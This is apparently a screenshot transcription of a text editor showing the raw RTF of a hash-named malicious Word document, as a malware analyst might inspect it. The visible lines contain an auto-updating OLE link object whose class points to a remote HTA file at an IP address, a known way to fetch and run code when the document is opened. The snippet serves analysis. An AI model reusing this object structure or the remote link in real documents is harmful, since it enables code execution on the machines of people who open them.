 C:\Users\Matt\Downloads\d4eb4035e11da04841087a181c48cd85f75c620a84832375925e6b03973d8e48.bin\d4eb4035e11da04841087a181c48cd85f75c620a848323759...
檔案(F) 編輯(E) 尋找(S) 檢視(V) 編碼(N) 程式語言(L) 自訂(T) 巨集 執行 外掛模組(P) 視窗(W) ? X
d4eb4035e11da04841087a181c48cd85f75c620a84832375925e6b03973d8e48.doc
203 \pnlcltr\pnstart1\pnindent720\pnhang {\pntxtb (}{\pntxta )}}{\*\pnseclvl9\pnlcrm\pnstart1\pnindent720\pnhang {\pntxtb
(}{\pntxta )}}\pard\plain \ltrpar
204 \ql \li0\ri0\sa60\widctlpar\wrapdefault\aspalpha\aspnum\faauto\adjustright\rin0\lin0\itap0\pararsid12221012 \rtlch\fcs1
\af31507\afs22\alang1025 \ltrch\fcs0 \f39\fs20\lang1033\langfe1033\cgrid\langnp1033\langfenp1033 {\pard\plain \ltrpar
205 \ql \li0\ri0\sa60\widctlpar\wrapdefault\aspalpha\aspnum\faauto\adjustright\rin0\lin0\itap0\pararsid12221012 \rtlch\fcs1
\af31507\afs22\alang1025 \ltrch\fcs0 \f39\fs20\lang1033\langfe1033\cgrid\langnp1033\langfenp1033\insrsid949143
{\object\objautlink
206 \objupdate\rsltpict\objw9361\objh509\objscalex100\objscaley100{\*\objclass http://80.82.67.42/test5.hta}{\*\oleclsid
\'7b00000300-0000-0000-C000-000000000046\'7d}{\*\objdata
207
208
209
Normal text file length : 222033 lines : 1442 Ln : 206 Col : 241 Sel : 0 | 0 Dos\Windows ANSI as UTF-8 INS